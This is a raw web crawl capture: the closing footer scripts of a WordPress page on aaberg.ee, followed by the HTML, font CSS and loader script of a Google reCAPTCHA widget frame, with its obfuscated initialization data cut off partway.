href=http://www.respeye.ee target=_blank>Respeye</a>.</p></div></div></div></div> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> </footer> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/legalpro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer id=f12-cf7-captcha-reload-js-extra src=[data-uri]></script> <script src=https://www.aaberg.ee/wp-content/cache/minify/501dc.js></script> <script defer id=wp-i18n-js-after src="[data-uri]"></script> <script defer id=contact-form-7-js-translations src="[data-uri]"></script> <script defer id=contact-form-7-js-before src="[data-uri]"></script> <script defer id=collapseomatic-js-js-before src="[data-uri]"></script> <script src=https://www.aaberg.ee/wp-content/cache/minify/bb27b.js defer></script> <script defer id=pll_cookie_script-js-after src="[data-uri]"></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeuPRQUAAAAAFGID0hfRmU2PNZTWV0RlWPceJSw&co=aHR0cHM6Ly93d3cuYWFiZXJnLmVlOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=rqjfjddt05h1
body_size: 49300
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="cIwTSF90snOmSmzKGp4TMw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="cIwTSF90snOmSmzKGp4TMw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cIwTSF90snOmSmzKGp4TMw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22UQbCq8K+VHnDp1g2ccKLU8O7w7MEw455IDF3wrR1w689c8OSD8Kpwq9CCsO9w6DCpsK9LS1ew75lw5bDvjN3w63DocK0HQHDusKGw442PcOtHMK2wrfDlcOeCsOIVSx1wpQoLsOHVMKqw5rDlD59wohSCyZJwq/DvcKHIsOBwqYYw5TDmcOzwp/CiyxcL8KgesOFPhHDqEvCrsOAwp3DicKlwr7Dm8OMGH54wrRnRAxUWsOpWhzChcO1ZMKEUsKLw5vCkHLDiTYiwoZ0w49SwrzDuW1CDsOewozDoUtIw4RZAMK6wonCnsOgw6ZxAMKmNCB+wrvDqcKSd8K/fMK7K8Kywo04w6DDi3YAw45oACQww5fDu8O8wqzChmZ2VcOEw6LDgsK9fsOBIMO0RzQFw65Vw5bCtsKSw5bCkMOTPcOowpN6wo4QS8O3wrDClVllSMOAEMOkwql+BUXDuk3DqXLDp1DDoMKAw7Rgw6fDlsOsw61bIw3CvyrDhiFzw5o/W3vCnlvCrcKlw4BCLEYhw63CmcK3w4nCisK6DikOw4QVwo9lKyFYaMKGSBbDgMO7w6/Ct8KJwqbDksOVwrzCgSvCnsOQBDLCrRwXBkdlwqHDlcOUHsKWGMKhIFvDsMKCw5oPWMKuHXVrWcKNZcKnQCPCvXDDjsOnwpvDncO9aMOgwp7DvMKJw7DDh0ISw5Ydw7YYF244WwRZwrXDh37CgHLCjAzDvD/Dp3fDrCXDkMO6w4IPC0jCgWJQFsOmwpcnwrbDqcK/[base64]/Dp0fCtWrClcOHRSduQhsDw7vDiUN6IcKlwp5EwrY6wrvDjk/DocOiM8KKd8KLO8OQwrAJwpgJR08GPGF7woEYw7IPw6M3ZR/DkcKmVsONw4hSwrTCksOiw4bCnFlnwp3Cq8K8IMKHwqHCgcK/IF3CrXLDjsK9wrHDlMKcS8OEHwTCnsKLwqzDmi7Cv8O3Hz7CsMKPQkEOwrUPw6nDhjDDgV7DpsKEw6I2P3DDmX3DkcO+RcOwW8OXf8OreHHDiVlUwrB0TcOnKjpVcjZ3wojDjcK6TkDDj8OMw47DvsOvAnoVVRDDksKyeMOjcAk/Ln1twqLCgD9aw4rDgcOlWQ4pwp7Cg8KbwpRbw6cZw6XCrWxSw4YdPSVOw4LDlcKgwovCkWTDvyFvWMKDCsOZw5PDtsOzw7cGHnt4dAoXEsOoccKgGsO+M37Cq8KmacKEGMOCwofDsBDCojgdSm8bw5bDlcOnGzLCvcK6JEzDq8KxdSvDsCTDsSjDvyvCvcKkw4J/w67ClwtPSE3DpsOuWMKFwpJgenHCu8KpCTU1wp4qCxUyL20ow7/Ch8Okwq1TwqXCnMOjHcKaNMOxHhvDp8KHFMOdNcOMw7hFdRbCgcOOHMO4DMKPw7diNhpQwp7DmmwAC8O5wq/[base64]/DvlLCmcKnIsKWwrvDlcKAwrFBw7zCuGsTHmnCl8K0w5nDhxLDicKzwpY8NcOvFcOgRMKowqZLw5PDlDbDlFbClC7DmgHDgUjDocOTwpIuw5jDjMOiw6d5w7B/w7gow4NRwqTDhsKzY0nDpm/Cnn3CssKII8K8SMK1FMKbS8O2JsOZEUJ2ajfCtsKbTMO2wo0HGAwOKMOLwp5uCMOHGcO2PcKVwpvDrsO0wrkTScOhOR/Chz3Dk2TCqk3Cgkdvwp4kf1o4VMKcwqLDoVHDiAwiw63CkmvDk8OAUcKhwo1Zwo/Dg8KfwpwuwojCv8KUw6l0w5NDwqPDkMOzw6HCkxDDiDzCvcOUS2bCnMK7AsOGwr/CnH3Dq8K+w6B4XcKIw60fJcOXVcKOwqwuAcKlw4HDscO2YxjCuFXDv3APwoclfW5KDjHDtnvCkMOWCw1ew6cqwr9Nw5fDtMK8w7okCMKqw6VfwoI1wo/CvQ/[base64]/CoiXDkGwEQsOkwrXDtEcmK8KWw7oXdcOFaBLDo8KbGsO0E8OiSijDvcOhEcOPCE1URXDDgcKePsOFwptdBUBQw6c7W8Kfw5nDo8ODHMKjwoJNSVPDh2DCon91BcKPKcOdw6vDr3vDqcKETcOzBmbDosOaBlpLSz7CnQ/CscOLw7fDjwLDiF9Hw7BfegQNMUIsVcKDwrfDgUvCjDvDhMOGw4IewrtZwq0uZMO0b8OJw6lPUjhXQGPDpRA5WMOSwqp3wrDCr8OBesKjwovCv8OhworCisOpAsKCwq5NTsO8w57ChsKqw6TCqcOFw7FnIcK4XMOyw4/Do8Kfw59twqjDvsOMGR95RkVrw6hZEGQTw5NEw68GbSjCl8Ktw4REwrdzfDvCtMOARSnCkzxcw6/[base64]/CiMKZDwTCuUrDjcO0Pn/CisK6ShzCjMOsVFwmwonCsCvDmcOgC8KXBTfDp8Ksw4vCocOGwonCpVYzS1RkRMKULl9xwoFDJsKbwps+Jy44w47CpxotID5owq3Dh8OwB8Okw5ZGw4J+w4w/wqXDv1FmIwRGJCgoPWjCpcOITiwWKEnDh3fDmjXDn8OJIXdJOQoHZcKcwo3DoFBKJDxrw4nCosOGEcO0w5gkM8OrFXQ4FXrDu8KoKybCqzQ6U